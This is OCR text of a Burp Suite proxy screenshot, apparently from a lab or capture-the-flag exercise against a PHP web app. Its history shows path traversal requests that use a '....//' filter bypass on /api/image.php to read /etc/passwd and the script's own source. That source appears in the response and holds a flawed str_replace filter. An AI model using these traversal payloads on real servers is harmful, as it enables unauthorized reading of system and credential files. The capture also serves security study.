 Apps Places Oct 4 5:46 PM 7% 73% 0.0 kB 0.0 kB en 83%
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start response ti
30 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:30 4 Oc... 8080 81
29 http://83.136.254.128:40945 GET /api/image.php?p=....//api/image.php ✓ 200 349 text php 83.136.254.128 17:46:30 4 Oc... 8080 87
28 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:21 4 Oct... 8080 84
26 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:18 4 Oc... 8080 83
24 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:46:13 4 Oct... 8080 83
22 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:45:53 4 Oct... 8080 92
21 http://83.136.254.128:40945 GET /api/image.php?p=....//....//....//....//etc/pas... ✓ 200 1191 text php 83.136.254.128 17:45:53 4 Oct... 8080 91
20 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:43:48 4 Oct... 8080 84
17 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:43:47 4 Oct... 8080 33
16 http://83.136.254.128:40945 GET /apply.php 200 1984 HTML php &lt;sumace/> 83.136.254.128 17:43:47 4 Oct... 8080 87
15 http://83.136.254.128:40945 GET /favicon.ico 200 3569 HTML ico &lt;sumace/> 83.136.254.128 17:43:46 4 Oc... 8080 85
12 https://unpkg.com GET /mvp.css 302 524 text css ✓ 104.18.0.22 17:43:46 4 Oc... 8080 35
11 http://83.136.254.128:40945 GET /contact.php 200 1935 HTML php &lt;sumace/> 83.136.254.128 17:43:46 4 Oc... 8080 85
Request
Pretty Raw Hex \n
1 GET /api/image.php?p=....//api/image.php HTTP/1.1
2 Host: 83.136.254.128:40945
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 04 Oct 2025 13:46:31 GMT
4 Content-Type: image/jpeg
5 Connection: keep-alive
6 Content-Length: 200
7
8 <?php
9 if (isset($_GET["p"])) {
10 $path = "../images/" . str_replace("../", "", $_GET["p"]);
11 $contents = file_get_contents($path);
12 header("Content-Type: image/jpeg");
13 echo $contents;
14 }
15 ?>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request headers 7
Response headers 5
Inspector
Notes
Event log All issues Memory: 168.2MB Disabled